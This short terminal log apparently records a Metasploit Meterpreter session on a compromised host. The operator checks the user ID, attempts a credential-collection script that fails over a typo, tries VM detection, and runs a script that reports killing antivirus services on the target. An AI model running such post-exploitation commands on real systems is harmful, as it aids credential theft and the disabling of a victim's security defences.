 meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000
meterpreter > run credcollet
[-] The specified meterpreter session script could not be found: credcollet
meterpreter > run checkvm
[!] Meterpreter scripts are deprecated. Try post/windows/gather/checkvm.
[!] Example: run post/windows/gather/checkvm OPTION=value [...]
[-] This version of Meterpreter is not supported with this Script!
meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Killing Antivirus services on the target...
meterpreter >